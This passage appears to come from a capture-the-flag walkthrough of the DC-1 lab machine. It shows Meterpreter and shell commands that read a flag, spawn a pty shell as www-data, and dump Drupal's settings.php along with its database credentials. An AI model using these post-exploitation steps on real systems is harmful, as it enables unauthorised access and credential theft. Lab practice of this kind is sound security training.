 [-] stdapi_fs_stat: Operation failed: 1
meterpreter > cat flag1.txt
Every good CMS needs a config file - and so do you.
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > shell
Process 3273 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ uname -a
uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
www-data@DC-1:/var/www$ cd sites/default
cd sites/default
www-data@DC-1:/var/www/sites/default$ cat settings.php
cat settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),